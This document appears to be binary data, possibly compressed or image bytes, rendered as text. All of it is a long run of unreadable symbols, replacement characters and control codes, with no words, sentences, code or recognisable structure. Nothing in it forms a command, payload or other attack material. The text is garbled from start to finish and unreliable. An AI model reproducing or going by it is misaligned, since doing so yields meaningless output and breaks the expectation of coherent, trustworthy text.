�h��e���|jV�ދ@`�đٽ��,/�V>��$ ���� �*�������*�����XЇ��(�F�� `� `�Y��~���Ǜ�����&����,�Zf��p��^r_�B�)�%�����~�J�C=x��.��-%��Xe���q��p��������T O����~X�Ff�~���hj������#�HH�RX�'"vII�l ������mj}������ h���[7&��&�7TT�	��������3�EECCC0�^~�''�f8@�׆*L�ʏ	�2��H�!��R�\Q�8��!\X� ��Ɉ6VHa1��O�>xQw�i�0iڄ@ɣHA���T���\�'Pj�L��ׯt@̘1�� v��Z6iL�]{+ ^7p�n�c�G�_s`��!�1�&���i"�A�ႄ� ����l1^?T�����NT�I��e	D8z����D�K�E�G���%Z������85on�F ?��	=}2��cI�+��T
�?O\q��=�3uľ��׸6�]3�5�
	�j��+7�[�J��`3x�_L�N���6r%�̈́7,V�0���G�'�XC�6mPZi�]FE{}��]!0���.�U� K�t�@���~�T�r$�G���0�L�4��`Ti�0f陖\z��p�}��!f�g�dx��Z% D)�⋝�1�j���nA�	V�@*8���j��30���(qW^֓� ���% �)�uj�C��)jW����/FPAv���H����i=a�����*�4E#k��Y�a��)�OqI��Y�ݵ�ʤ*V�iۇ�q��k�qe��M���?2�_4��i��a�6L iB8����~���̣���1��	� k�:l��Q1s�]� f0�G�$Cj#��)��,�\�w���e�	����E�(�Ꜻ�BAU"�[�Q�����UY4n���cչ�j��h˭�z�!F���Ϲea'^�Z���;0�tE���$�7��\p�3�7%T:�]��%F7�B�20�E|`��AD������`�W�!sSS�3��J���8;��M��x��4��%]6�	�X�"ʜ�`$���k�|�MmkG�=3���"o���b`L2|��h�S=:0@�_�vs�6?����W�w��L\D��SxC��[�ps���*r��B��8��*8�)@�
\�` Vה��U�kJ�
�"�m�]�
8��,���I.�� 0�^q�@�!-���g��ֆ���@@	�k yDP�2�z"�$�=���)��ڵ;y9C}tkY���J���ޢ�7H��ox�����i.sv�� /s�=�S�  ̄-c��e"���	WL�������.I�A`�Xl~PdD��Z<�Ô��B��㕰��,g���%�eH���<�D���2`P����.yU���0@#U�ʖ8�����>1R�O��ǽ�!�!ja�k�n�?hxӎ�Ӝ5�9�`)�]����>�D��h` "�B��%������3K�AJ��-��%60Q��TD&* &DK�$t���l�����.�Ę�,�ii�i'���*Si��₉�1�>V�mR ��O��@�����sċ��װ�R!q�/zA��Y/E^�/�A�eբ�`5���Hܡ,��H�H�
�!��P�'�%���%���$�*�Z�i=�i�H�Q~T��M�Wj)S�*�z B �öĘأb�ҕ.U �E��cS9��� ��ӊ��AS��v�/���_���yc�����Rv|,���U �,왬L�0$[ɪH��`P��6�4 ��0YFa4��3�)=Я�� �/9��,,�Mȯ~��_�����c]j����Z�BRB̎�4g�`P.�aR4�s�ҺV [���g�# ���f��B�0��X�%�$ �(4̦(p��A`qs��*�=Tp�������#f�JO��V���j(CJL��:a�[�Ez���<��/D��H��LH@�PX�0L� 5hӶT�0e�Ȱ�C���9zu���+$A<�2z��_�	�đ8�t#�\��W�-����H�8�B��c��%b��)E�E���Ė��+fw=P�� �j���,A� Y��,l1�*aN�����́��`�(D'V����r�D�� % ��K�_'�惾�o6�aY�'�P[���5��	k��`�0�oQ�j~Y#o���4��?*�����p�]K�J���*�6����  ��b5�V�G�S�Z_�M�	�� ܯ���ЀP��P�zW��>}Xw���  ��[��5ݻ[���
<\@By��7���w��X���K?G��(^�q ���B�
����%H���3�O�����^�|�@��:Yޅ9��l�S���Ts!Q���fp���L�g���TXCV������
���aZ�z�!����@�@��d����)8�����v?�.hا�h��a��P�o���B��C��f��WN�SJl3�CcL��X�I��rp
�p~`CKv4�E�z�k)GJ��m|B7A!n��U�6
�|&#|z�P�L���{%т0h�PC��>$6�j�P(���Tj�/D�:C��t6�q�"T��r�Be�W*� �%wy�i)�z��K��]/w]��xJ�u�s�*Ն��Dt�T	h�Wp���Uf�(� W'k�-um�0��G~��9,��W(��G� Y(�c�sq�0Mx�FsP�2�gr�w��&ӄ�e|�2�c2i�^X`~@z��\e1�Yd�s��l
���j��`ps�{"V�Q1�1��$�xX+<� [�}���X7��H��� �hF�Ã�"0�3P���8��7�6��ӄ�V&9�>K�S\�,X`U-#��&��m$�����u ��Lfy�7��E�x�M��D,�	l����8j����2�8����q��(��\�Q���1*fZ�vyҐ�Ȑ��h���2�(,�P�[�!�r�C����P�0���/Cc��'����F���K�g2^��dGs�8���]wU�TeJ�E&�sI��UH����å����b0�1��~ �;ّ]g�2�9�dЋoѓ�	7��F� 
	�[� $��CT8	��7[��ͦ�,5p�
Q@�W��� =QCFd@K�b��@\��\|ċ��ޖ��D�X��L�)
y9�e6�~���ٌ�����ٰq!Yg	P!���|�\�(	BN�0�I��&  /鉊W�������x�����!8����u����l^�F�2SP��W!��~�HJ�*gKE6������^��	lY���4��gK�	�"Y�)�w��<mt�ᙙ@R7�Y_i�+ơ�b�V�����`���<�D�:�&�
��K�DמZC�8�ZP��B� �0Qpj�c r$4T;P_J���
�ry���������2@�7D�U8ސ 5:Gu�r�22�;pX��d_�A�h'�S���	���i|^�ap�a�@���� ��	����l4�X�H��vJ`�W}��$
L�#\�:��Z�`A���`�9��4D~�����$�N�Ђ������9���?m���1���2�F��s00=ڣ&\�U�7� �c���w�$�e'Bș����F9#c�-01-��h��Wȕ�Hq���(� /��bysw	P2���כ't�����q��M�6j�y�sj�:����!�I��j���`���I ����GO���a	�<�X~��I�	�@#�z�N� Tjio �h���S(����_i��r+���fp��-v�]��U�H{�KF���~�@䧞�T��I��P�>�g:�A~s`	���z_@���P�H��U��0
f�	��2s��/�e{��{j�rK$A��)Q@���˻ܧuO�|��}6����Z ���D�ak�G��9��v�Z����t�5ޠ9�����LY�*
��WG�j���㧅�I@ A)��͸����`��� �h'`�X���;���g.�jy�bLn�af;\�z�d�~��'["�6�}ʋu"� �c(Yx�M1��N���W~�/��FGx���Ӣ����Q?~�)�,�J�Hx%�z�a0a`�[,^��`��_w�)q ��j��ͷ�ߥlU���&s��5�a�;�`@��\�������	���Ȉ�/缈 ���$ky��Q:��rP��k��0xP/�=�7�ar�F�q7 ���ļtZ*�Żv$|Xdw�i��Mk��n�3u�&�W��kv6dk�y�a�L^H�tޥ����k���YΤ{¡� ]��Ug�˱!�(�M���Ӫ<�p&��A�����D�֠�hG�B�˒+�<�W���
��K�u��<��뼠���5�W]Ј�e9�=%��	E�Ia�pL��&#�TٲK
�R�E5I#���G��[�'�rͫ���]*��<.��,��\��kE�g�ѥ��^�^` R�y�ʺ�>��q�=�}����s!B�ҕ �M{p.~��l�< �ʜ�[y���;i2C�+���Ӆ)�@]Hf �x�ʧ�)Q6�O��1]�ûBu���\m��9|/�аݘ=ۓ[�e=۴=�����Ns����w����"sX�D�������8ٞz�Ф-����18=��|))���,�0h��2��ҧ��,~�jw�c��.����B5�\f��'�����x��۹����}�������]�l���tܜ\����� EIz݀��3Pݚ�2�s��\d�rʪ�A3�⍢�B��]Ì��1.�=��Q��G�<s|���DY��H�B|�Q*�#�\}��B�<�
���༭��^�.A��z�HtڊMlD��˃�@��dp����)���J��%#���*��q�����y��$�`�B���J��]�E�uK��P�{*@�P~�P	ղXF������_�a��F�en���;��F��n��������X �P��r}�E&�Wk�W:*�[�Js+�����o��:� ��KT�.�ʎ�>�������D�-�M������>���>��ܕJ�)��_q܎�s>�Q��[@;(p�S��c�"���<�"2�ӓ}6�e���/>6�Yd��V��Q���<�[ڧ�.o�Z���YX���@�����7���@6�d	����p��>���ヮ����G����yTO�{^��AIO$<z�d���boL�D)+TI)��a���Rn^�^�| @�.����!iX����۱��'��N���^���4	p ��Z���[��O�^�@mꦜ��44�᫦)��Jc��J��L{�GP���@&,����h�@������ ���G �G �R�[�G �\h����?�G``y�/s`Fл�_Uoz� �����c ������ۆ_�;��Z�Ɗ��`�?���v�j��̿��(~~������'���Wjj������G�G��%A{��F�A�5��~;��;		��������½��ʼ̴�%'���X;9���������(QGQ�Q@�������X(��z+��R���͟2R \Ȱ��k�ԡ�WO�Q3��т�5���V�ٌ[�t16ΘKb�b�ܵ˖�5r�̙@ۻ8sݩ�D	aF�*]��ĉ�֑Q�� X�j�ꢩ�R+x5�cŚ5�z�r��[6lD�U6��ݻIk�['5��Fsh�h��Ə@k%*t��(O�KY����djv���6���FLڣ�ӅK�Ym�Áb�9P��?[s��}6Mo߿��=���p�+/Μxp�г�f�
����Yͽ{jԧ�x_Z�g[�%Ӛ<�}喘�ɟ/Wg��j�������}��w�hn�%݂�5'\s"'Ʉ�-�`�2�� � ����w^�p��,��R9��H_}�H~����ߎ��ڀ ~���DB�!���d*��sDn衐?V9Ga�gbh��Ǌ-��ˋ��x�/3�⋊���㛟��#�>Z��D��O�)N�����P�!����a$�w^@`�����̙��)��_��ʛ8~���s.j�x�c�}��䫃�Y!���*������Yj�_9��D�eZ����,�)�`���6��Z*a@&:d���jk��f��}��$��z����b�k��Xϛ�겐�c�K�Bڬ���7g�"��.�S��-��"	����k����.h�vکbjJ�e��k����^�����
l��k{07N±Z:1��^�q@o��q�"WZ����.��>��*u��+�2��j�L���q[�|.�?���䵻�)zIӌ�&�P������ʲ�V_Mv���찟ތ�εf�s�f���[�����L&��q�=w*^����C�~��X���*��4/�u�;���ˍ櫣k��v�ٵ��sg��������yT���ߪ�e�

.�	S���׎6b˻�{Ӕs�yCKk^oS�*{��y����������>.��`�����^���_q�m�{�����1�zS�Q<q�ot�+��g��0���v=�!��� k7���r�a�dn'�A�=6�]Lꂺ#]�6��^+z |U��V3���(Ta@�����<�;�g�r���8����C^�_����f�#~�O�"���W!�Eqly��)��Bȅ�-�"�;��1���|`xF�<c��Dd��'1$���sd�&��?;�1b���
�x%F�0r� �9×|1F.�ǜ��F �j\E�FJ��1�L��&�i�%Jvb�"�Dٷ9��q~,�6R�<�$�sM!�@N�D�H)������K�li��~�����u�|1K��dJ���L׈t)��PS���8��a�қ���~8�r��T�2�GL.Q�#�'=�i�[M����D��j��ɜ8�x����̅�P��y���GL�:ј���?�Q��2����f�L�>�r��8�Ka2������.wI->�r�<Mb;/zL9n�6�^Gbԣ��"}<�
��2�R���:ձe�U��D[۸8�V�Pt'F�굌&�Eݩ[�HJ�.�?>	V�����,�D1F�\@Z�N&�C+I�V����l��8�ʓv@v��Ⳬ޳,4O�Z���+g��Yn��%FI�fp��5�5�O��Zv��,���b��<�5{gA��^�7��ʩ(�K��K����� t��h�_�L!SH�zz� ��D~��nw��ޒ��,�m�0=�`�B,� <`��]��P�O�G��� " �)�t]�\�9`���3@��x2~�V��	��7Y�G[��*[�W�r�Ұ��-8�A� �!�`E8� 6�<��� �`�^#s�@���}���)��P 	��c�6����EB\�ƺ�Ej�����yN~2V�^/�"�=����P��#6r����`�66�����!���p���fa 	@0�'xwγ�7?�`
�L�� d�5��"2��h����.�	�O���pMI�ji&׵��s����q`�1h}*�[	���eM%(�
փO�;���̳���@��6��%@<�!К�'B��0�V����XA����� 4-�kn�Yn;���� XZ.���L}V �Zp`�̆h��������ƶ����"��g���pf�� `�����Z�65��In�K�������ff�f��#w�/������3hү��V� �c'��{�����*�qs����2�o��}��q���;���~��ԋ� ��ಎ�j<�XXCp�@�i���ף�������r�z �ٞ�������u���F�q��;�����XZ�7�@p�G���:��������<��`���́����o��qS@>pt�X�VrЀ�Vb`E (`��L0S h%�N�1@q�F�{��{�����V|�T[�ku� 40�h+8v& }$�3��71 Pu��u��o&�{Ѓ�vt�1�qt�h�g~-�Zxt��k$�qJXn7�O�g:wx�w��#� 3 uB�h0m�'b?�Q�/��z�Eȁd�w_'vv`Ђ�6b:�ab  �$ �8��w��u�� ��*# ���7(v��D��k�77CH;Eb7�f��u-(|��}=������l�s�w~u@tB0^�qW�gFv��m;P�%@p����gU��fV�ܘ�|�70�6s%���Z}��Htx��w�ux!�^95u�8�q���x��`� Є}��D��������x���q����<�L����q��w�xm{X��#0b��w�gc-�`dt菇��4���\d�#8��(|$8l�Ǎ����8C�^�Շ���a���Fy�TY�( �(��x��q���6�"b-8�aG�#Hfg�H8�|u����
��lH�l%JrpkT�� `'�?I�DF�R�u+i���0�lH��gFd# ۘsI�(� '�V�:m�&�uIs�oЏV��ވ�JI��I8 �p���?I�- �قو�qgZ!$x��P�$��B֛�؁$ ����pY�Qi��hu���'��$���x�`ׄ9����(9P$�Y9�tB&��p����9��)�Gh�vy.@�MH��p��9��ɚ	�@�唑8w���glDP��� ⸕��pYq��w�ȹ�8(�V��}��1(���rɛ�h��
yb$D}|���Y�"w����I��ֆ�ɞڰn(r �������I*���4ן��&�`�e��3�h@�٠�9��
�0X���� b��Yjl�Ic0  gJ���K ���g�#J������)Z�����6�p�o��@��ڨr��9}�ҝ b�&ȉBJcx��mGcH��R�l����E�Vɛ�Vn�_���E��ګ �i���`p��ʖzH��K�y&�M��i�y���X��jmЫL�z��&�0k�}:����j~��
�
�lզ�3��ѧ�-��P�BL������zB�g��@�i��tKʤ��c��dJ��ُ y�>���ԟ;�a�9��jkci,{p�q5���:�	�g��t�%�̊�J��2�3p�c�C� �-�Ya:Ъ���B��=˰$��⢶��t��i��
�]�k|��*��ڬ�m���c������Y��ɓ�f��'q,�q����}����"�IZ(9�	L }�z`6�A��pK\�ziJ�~�j�ت)�S���١嵴PB����+��z�F���Zn0௚ik%���[�Xu�Ƕc�B&�V�w���$�%5?qxfc� 5�`��� ����%�-�M����*�Xy�ɹ� :�Jj�s����<m���Ḋ�{�C��J�8���@����Z���d����4�^��B����G[�kF�b˗#����W�̛JPn��PH��{\!6�ʚ��;���

pc������<)d����:���0t�'���d�������й$p����%��y3Fc݋Àj�V�k���p ��ț���I�I(���dKq̵����:m!v�$��#���2?�V�ܩ+L-w=`�1�Pg��pl������aɋ�[�� �6f��+�4��4���͙�k �<3p`m����p��T �j^�fê��6{Ջ���j<�V,�<�A��$w��{z��W�?��6}���8f�2Z:�����Xy�'l�<�ȩe��nz�qY ���Ďڪ�Y�8�j���p��/��0 ��8��\��K���[���
����7���6�3���\w���̻������l��N��L�r���J�ũ�c�)ռ��Q��2͌��2Kq��mJ��\��
�`�C �L�­J����,h
=�=�k�����ġr�;��ju+z��i�����#��3]Hro�k�x0 q�}ܔXٸ��:m�{�a-��ޑf����4�k>-�/=]����b� �k�M-p����s㠧����������[P��T��gqt��'���2`@���\���Ŗ�ئI H�3�ʐ��/��'�:֬���iצy���f�ۻm� ��4j�	y2���'nK����h�8�����6�7�8�
# ����K���^�S`r�G˦�M�}ҿ���Z��\逶�D������1{�a]-�����,m�퀫ἥF�������N��-��׸vc����ߝ��d�U��:8 ���Z|8;�+Zƽ���$^[^� ���� �!z�ڛ��i6�v���mЯf�>�� �M]ᝧ*j������Vڥ�Hfp+©0'�"'�L���yS\UK!Éd8]������@^ZB�lp�7-������hq��L.$�h�E��M��>�'���rfN
�� �·�x��O��� �
�!d��ҳ����b=���mx�S-���x�~�5rN�$��7�``��p"�Ӵ��N%C�yT'j����ƾhlZJ�Ѓ\~b���EȚ�w�*��$aFfD������>����ϾiҾ���Ío)=���db�b���i����Lg��e�P�R�}.0=�����^�2dv�y�]���O�rnpw���/$F�� � �ͦN�D����nЗ;�/�J� �� ��M�F�eS�.l���( p�.���|ާ4�o�I;��y)���\3�sn�����~�i����wא�1mΘ}
0{�����W�
�j=<��� ���-W>ȥ������_�_����݁��MfA�^����|�1]�4Jrx��jo�-'����d6�%�Mw������:��Em��57�����z�M�Z	�	?Ѐ2=dw��ǆޱ��~��u��Ϲo�Y��c���7�Df����� -4�$o��##���0���0-=
�
���S	o���DD�-.�5��''���%.3�=�
��SC��C$-������9��篎x0B��S�# ��x:��C�z<H����5h�0آݻ~7"�R@��A{3��G�"��� ӳ�
"T�G2@��ʜ��M[hJ{�`�$J�x���QN�Fy�5@�*WТ��O@�v-&x��+1cŶ&k��+ih5���s����}%��]t��̘C�$�n��Qo�Mv+��d2eb�-ZlC���!�^ka�W15���/��A�͢L9�t[�D^����fU�pH�a%����~�4<)�o�h�����TIm�n���WW_�n�l�jU�w��6�o[&p��S�.�N���u=5	#��I���7�A(�CQ�ƃi�'SC�����R�E�I8�����<h-�L_�mL�ȟm�=�a�I`�5� \q��x�R#���jDJ��d@V�L��v\e%2̠��$�x(1ᗍ�\r��{���^S����G��a�! �p�tq�ɘ>�:�h��]����P�b���Z�x& �!�3I�H�/�X�&$( �y`2�:fP������1�%��Hylq����$�[�!�U��³ж�î���
__�)�d��9wqB��	�j�>�@�ѱ�~ ��i�a㽌 �*��F�������&%H���tPCC�{�<�`*M�7Lro��� �ä�[����1CPH���#*HԸ0s ����� �Y��S���k쓯�,[�2V����KK+�%� onl�$p����i
��[5�0L!۝���e��2`�����2�ahe ���og�L���pLi� )�~0Q4�����ɷ۞.18�"�������7�㲬1'5s(J�:6�@C8�@5n��i�O&[�W�X9�w���
�֌�+� �*�-��cn]V��3.����%���驽 ��-�³��7k�V>&4Ɗ��n?��ro�4����۴˽s!��F  ���o����<�5��`���&V�����
Ѝ~�3!Y�Q�1�s`0 $Bj��Q@uM�	����D��]�g=
�{�Z���K?�#=�W>MD:@H��V��H�����V�E;l$}�ß���+�Q r� �V��%P����"z�9:Bty�*8�!A	�`(4a<եJ(Z�+��;v%x.�H,��$rVZ����QckܘtD�9�e2��Դ@��oҩG�����d�m`�_����?x���1\�6�C0dhN��c����]��k�4�8��?���xG��LO�L�+�yzL�GI��$� PD�~h� )�2�� 8�!�Jn�5�N� ��jJ�'E�b�J�*K�C/���m�J�\� a6 �K���fpF�p@�G�ȢQ3& ��٢�F4�]�fAt��)��-ɚ��α�f���0f�6�0�����?��$3 q�b������'I0!��p�W$\q#����PZ�+�3��s�4��`o@�Ћ�t}���� ���P�pf6��)n*%�����	�m���D�W�����$��F�Zd:�X�!��*�a ��/�z�@� h�ǎ��P�u��ROB8+��Nְ�@RY�	��"���_gGE�V�M{E�.;�>6�d5 
!�խ�+��*8L��M"{��o.WC�4gMD�`�n�<�G��j�q����-o���!�5�}��)c*XBp�'�0\<�G����:7�X��e%1B���� �;�Qj�D���`;�eV����������:�I�����'�ю"x����h���vrh1�� ��P�s�G��Ĳ��ȦP1�
�L�U ��/ ?G1XΝsDOT�BO��śtC8�1�ydoN�&!�A�&މ�ʨ����B���/}ٱ���*�|�QV@c��>�WA�¸K·^�nT>嚅��-���[T2�miF��\�&D��c��K�; ��re�$K�"���������z_"nDƑ�B�*��>�7��y`:����7R,�IJ��/�Ԧ�
|�*:I*"�h';^�J��0��sz�,~q	����01�]B/0��,���fV��4h� �m+�@ެ1�[����4�z
��ǂ'%+w^�1>�u +H���еO� ھ�D�NS �b�X:�M H�pD�2�v��@��Ԭ ��-c�IL�h�� �rd��.ps��xj �Y&�IPM���R�wk����N��#G���[�R �3����|hSB�%�b	� ݃A	 ��@ٱf�SXE~}qD�A�������N>����<x�0���W��U~��\~m��K�~�P��'����� �C��f�!V��?R
)(�'wߴj��(��&���{U���~�w���ID���5a7v��@�~�wO�G0�g:�*mVT�&p��{�Gw�k�w@(!&�E X ��Vl�9.pu)��7�������`�g �k��I�7�2zt8���e�6t������f<cH�tT(XD ?W�$��,e1�!$W�<�th6�UH�ǀ�����
���uT���f�5Y<b�
��
f#)���B` H��wU
�wBg=p�c�H�'�a9M�l�6`x� �h�t�qs�B�Z����0�gؓ�C�|��P�z��G��ȱ��� ��H�t�k>�Ĳ�0=*�
����f�Љ��I&a� -;���%R�XTf�_��)�=2fs��B�$R�8�}L�h`xv��V�@�(�V�fV�8�#5�h��v�f>8���9���rR�s*4�H�8�ק
h����ǐ��+��Iַ&�����
G�W�	�p��@��v�5�Wvzғ=1�A��j �^W-:#��}F8��P\�c ��A���Җ�&4��Pe.�v�B�	6�m�x���sP�s̨'h�pEX���Dbix�	X
- ������(�	78'=H,� Sg�C�? �ؔ��K��*�vbE�o���8<C/#� P��� +3 ��8ey�ؗ��g�0���]�5X4fru9���`��u{��.Q�)a@�0�*���)�xǌ�H���N��0�f��hj����O�)}р)����Ye�Y��9=V�=�u�Ȕ�C�Zx��X�%d�$(؛�Q�CHt4h8q㜮� ����T�ɝ�D�����h�8�>wyL6*+0^��˃�)����ٞ�`'��C&��ؑ�h�y�H��l8^ �M� $@{�e�����4$�"}�sZ���0���`F�Ų�d'�������7����Ɓ��cD�5p����b�6��� �4�4Z�7�l3�t�Db�'J�Xآ�ʓ&:|��G�d&E�� ������o�-M�<�(���[An�$z��eq4 ң�q���3��YB_�u �X,��Y�ؒ��t̗_�����v�B)5B���ک�ڟ"!m�z��$�G� ��w<kyj#� W��$+:�z�Xc�&$3=!.���p�Iв������BPQyȫ��$I��J��yR���J��ӏѺ����}���	. EJ1XH��٩W���.�q�gA"��x�?GB7(6�VZ���G��{�0�z�E�	��ς%fi�ҧC5-��{I��4*k"�W2�P��B���Z�=�+��� .0���H��̗��X�6��J��F\9���@��c�`�y���qO�f��ں��V�`DC�bY��4���0��2 FֵӓB����X����X�����(�Ȫ (O�	��vs�z;q�y�w��|۷�9�`�����8(�Z���:�a* `��wG�9����!1��ڳ�+�;"�Rj�p�F���Vd�VPpp����{�Nr4HY��H�������9�����˾�4�t��;ܷ0K0�:�@a-�m�{�ww�<�~��[�/���x��
L�ȧ� �(ȱ�Y�տ��^���ؿ@L%e��k����
��� ����<�T̼%̌�����[8����b��C+�^�4�7��KATJv�;�@��{�;<LǨy�>\�s��������6YOņ�
A�Ȋ��V�A��߆ϗ�����ũe��7�ɚ�U��6���1T����.��m��{��稺X��h{���]!?|��N�5A��lȅ,f��ȍ|��\Uq���cl|@���X��7�`W%+��	gH����<�t�P���߅�M��V����-wKt�ܪ���\�{̜���������|ŏ���̢���Q��%K�ߠ�s��{έܵ��,�l��\��ܫG<C���ht���fO{@��ܼ�9�.�����<=�\�+��N�˲D����g[��|��X�鬚�0Դ��F�њ)Ϙ(�SL���	*��X=����2����\m����Q*�C��k� �H-�D�ʁ  !�  ,    @�  ��.�.33��'�55�������������	�;�����9����#��-�	0x�F���L����7��J�77CDC���&�������&��7E�o����oh���fsL����`����o�DT��)$�S�J%�$TX��&Kj@z$Q��EX<h0�A���4.:q�#�(S>ĔH�-�
H*A)S�T�rk�0Z�j�k�0^Ȏ+�m�^I�I��)7m0��3Qn�q����wo�*��u�j&QW|����зY�Q3/9��1̊'&*���N3<���w���)U�l��CB�+k���fM�7EiM:U��] ���QEJ�)5f���X�Rmʌ��ܲ��n��z�h�l����Z(�θ�bko����{A�/ENy�	�
)�x�q%G##K�K�o�������p�AР�t�M��� �0�L��0�9�VrM��nT��O4g}��$��8l�5VZE@�	�y�M".�Ӌu&2!LZ�5����]'��7�D' �P��3�$�y���$|���K�Y��2�7K��}6�&��h iФ"�M���Й�]�@Ȍ���~r5<��h]�!��V<CգT�Ѣ礼�;"�A�pyn7$�Ery�{KF�d%y�� E9��`	Y��)ٗ��g�K���w��	 h���
H��IZ"�UU��4��2��L�9eU��B�a��ݳ�[h�(�9�<33�vHŻ�F�8g�cFu�@ �8J��bf��$�JH�:RK��@2��J�%�*r��x�l�����Yb^6�g���%�-+�v$0D!{j�M"01�	���6�B고Щ��̥(�V�|[Շ>����	WT_
A��`Ӎ-�	L�җ�`'�p2 ƶN����u	��t�f�9'"�&&�q�v��3-,�Z�޾����r ;�۳�l�(b;0Z����.�?$���&��!������Dd�[I�&	��i�����GFp�ʱ"t{̟x�j�{v2�ԋ��Sx��_�����:Q��`O��<����@6hy9�&��=ܴ��?쇮�5�Hi�'B�V����&���~�+ە"0x��z�Bx�Xdؖ	D�JU���0r0m�4+�d�P��M`
��D�,����Z����dԍ��(:B�W��Htq��"݇�A�C�(��Z�D,�����p�`J���M n�D :A��-��6U	$�;#�$qF���{w������`4�_9`���K\("�7�ry�E� }H�����vPE����k�!�����(�*3&I��MX&��q��̥��z�+x?���\�����
�nAW$;4�x�hD��\ޥLzq�y�L(�F�r^d+��
3�3���g%�x@�����L�X�[� e@�`J��+�D�m�X�g:���Ԕ41Y:"tS,��2YW�0�ӓ�b9E��H$=X�aܩ�|���+�KgzOc��w(�N�S5����щ��KiV�t�R�%��6�Ӵf��!�*B���h�&1H�Ӝ`Ui%8�;���@+<��V9��pͩ\w�S��S�P�n$�L��-kَ�1�J@�i֤�P�
I}S�!��{H������ۊO�����2�8;���t��]񐖼f��|�R��U�fpt /ݑ��GV�䥪sĨ1�q��*dsE*�V�����6K���Ǻ/=�\銁*T!pu���gj3���+��A�`��9��p9P��D�.Re$�.���i��ŢsI
]K���.+'B;���V@��
T2�AR��?��k`]�G[����hY|3 #l'NӁ&�/����r�`�6bl���ͷ6��ٍ�&����2����'<a�xQ��H��9QqX���)�E"5��(�1��Hd�*N�٫��%��dM�� }�3\W ��+��[�'�6��
��3�Y��_�E�S�2���LH3�֑�xd�E1;�G�R�A"%y��4;�@�QJ^���C�&)O ��V��/Tacа���,���H�z���N{Ӝ�֧�<�5�}����q�L�A������峮�y[w§]���z������G� u��ڗ��q���o��+5c.ME��ua� @���^)֚���h���p�C0l	��.�����������m�[UT�9	�{NtZ<PJ����:p��k-�c�q!�\�%����K��&(�w�a� �+�@N�Psck8�����V��U�������#qs)�7�HT�[q|W��{��g����˵.��T�
b��"lZ�@%H�x���HX�bq�0rQw����wG�h��wq�CFM�8����Oz=>��z�5����÷�M�y�
�*P�Ps������1����{����;&����Z\��߽B������G����;����6V������@K�sgP���Dam��}X ��b��(��:��?�sf|��1���F� kç��$+�)� �]uU$0 B� 4� #P/��v'.{�p�րfpi(r9��Gn_�887(+(|(���2"�R_7��48v��S0�p�80�:`a9Aヮ���~�L0""�BQJ�O`��\]�~R8ɇ|����1���tBa�5Ȃ8�Zm�4(�K���=U@�L����AHm�E)�q��fH�O|ׄ��c���y�8<q���qZ��V�hF�3�&a5�d��S�>��?�
?�8؉x`Dnx�X���>�t��4E�G�!�E��+P�% � XB�W�_����6@Oĳ"�J��@Gĳ	����ǘNf���w�4x�K@:@����Zo��hrwDx{7�m8Ɗ��i�v��(;�����a��������q�T	�"	�$1!p��Ə��Џ�� �C��zcf�Ȃou�9^
I�?�$0^:��ը#wR@�Wy�\��� �{����m#yR����w�(IG&Uy*�{QN���s�9Y	8	��PF����旕@�Г�$���X���a�J��w� K $�K@}��hj�:�3ZqC[ٕA���������w"y�~���ؖ�4|Yx�)�����������8)���4P����9ٓ@iN��*�06����O��anPs+�a*� Wl�z I򳑪��)tU�f�t��[�P�����%/�T�1�)�j4�2Yg�!y���Z����IV��Z��iNR;��BlB�����I���V`�bH�w�&�v.�t���}h�T�0x��.���ݶ{���	�Q�T��b�=j1���� ��	})k~��4�g�a,�a����e�lpO&�G<�oZʔmY�e�t�Şh�(%�\F���)�%9�6��>*G{i��ѓ\�V@'Da���<šW��Ue३!e6'� m��e�
1ƞJu�k*�/����1������#��*ir��d�a��H9�u���]6�h6�&v!j,v@^`���^�����p�e.���m
_���z���*y6�!	B�u�zdXp��� 7%��*���hl�*cP�g�h<�. <���?\6`�٨
n���H�j��ee9&�J���u�,�k��Gƭ�z����Z�Jz׉��5������StAH�Bw�J�ע������[n�\�fE�s�fu�:o��w�A꭫@�;�|`ZTVz�J���ɘt�.r�f����["B{.�?��1�8�'�4�n���9kd%d<kd�:Sz�2D�O���*�O@������L$@p�A�Z�p/n�#;j[ˬ^;��}��p��f�#���j�/� y�� ��;�e@el'^y;��g"<�(;��7�z�����Q�2�	\�v)�$QR�U�FF��p�45��O^��@;�q۹Ki��������(_am�Y��T�R��-/*f���[� �J�;��[r�5�;S�O.i	X 9֐�J�b�ٹ⺔����ԯӻHt�6P��%{�������7��&�\��s��{<��n)�崅����Š�����܀��;��ۿ80i�wG�.��^���S;�-J�"f���3�;�UuS�\��狾[yWr �R P	q�-������s�)��&��t̍& ��P?�
LX<5��� �\��E��!�%7�@`h'W�I�S�w��&�V̹Rډu��a'�e���?_� ��X�Z `�����s�9  \��R��\��L�lro�yjk%Ծ��]�<�S�6x�r;�8�*�!j<'�P5}� �7����<�?�t��i�Y�F���1������`�R�׳�| R�rQ��n�0e���
�����@R� ���:�2�F%�ɞ;PC�t��̠{�ܵ^K��l��\�<Zr�"��K}*p +p L���0@�U<�f��憼��2@q� � ؒ�C0��*����Sh���=�-�8�:N $��{�8��:kG4�Ѭ��ч&�ٝ�*Ҟ�ϐI��F��&/�� �k�7M8�p�3�*S@kd8�ٗx���#DC�IF������K���kږ6�H��rd�L<� Z-���l�3�M� �crp�pPŧ�8״����w��>E������Y�{�\T$� �͂-	[���JxO��o���g݂:�  -�!z��O�G��39� pֿ�T�{��*�/��-L��x�z8,}ݬ<v�L-���P���wgikF$��l$��7��&��ڥ� 6��Ы����"fQ���?� �Ml�
�8	@�3-�K��ӈ�ؐ����?�9ʵ=8/^-���=��]�����!ط3�M��A�F��*�[	�	Z�J�h��ӝa�x��[N�p=�U��� ���m��=]�$E��!�l:`����#�lw�#�\�L�6�Թ}���=�����U��	S��!�py�<�F������R2�kC@Gk{Ff	@p W�Z=�\j�N��,�gN%S@�7f��ZPM��:�? �i@�g���i�<S�����B�/��5^�(9+�$� z� S�Vt�8��������K��2AB��鉐=R28cn�.M��-��6��^��aJ���|�S���m��οm�B�֭� �#� ��a-��!�#�����wА���5��b��>Ey>�̾UM��m9�tTǟ4��',�bPr��mCP�A\�@�9v�0_�^�J��>h9�ܹ<W+`h<@�����=�PI�����3DVj�"�N��W:@N��i��YF�Q�er���=	gK�r�<�>g#?��p��6w9�>���2�`믎>�ߩ���|7�����������|�&lчܺLW+�V�}-p�@���]9��f�'��kcT�����l�H` B��8 5��P�[�T�`��\1?�q'�A�(c;�2*�3���9�b�T�� �� �3���������:��g���i��^� o�_�C�m�eSCPKPExzu��lj��wK:$$m��w+.;���	���;��%�����'������������%�����0�0�+z+�Lֽ0CD���D�D777�^�9�0����03	C�������� k������Ϝ������Db�c���y��F;��6�Z�"�M	 